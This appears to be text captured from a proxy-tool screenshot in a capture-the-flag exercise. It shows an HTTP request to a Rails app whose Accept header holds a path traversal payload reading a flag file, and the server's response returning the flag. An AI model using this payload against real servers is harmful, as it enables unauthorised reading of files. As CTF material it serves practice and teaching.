 Pretty Raw Hex \n
1 GET /demo HTTP/1.1
2 Host: rails.brb:5006
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: ../../../../../../../home/demoniac/ran0dom0_directoy_126/flag.txt{{
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Prefer: safe
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"473773388c88f19bc0886ccefc97db6b"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 4028294c-1abf-4d3f-beb4-198f38b58dc9
12 X-Runtime: 0.012074
13 Connection: close
14 Content-Length: 44
15
16 brb{yaaa_moyyyyyyyyen_flag_ouuuuuuuuuuuu_?}
17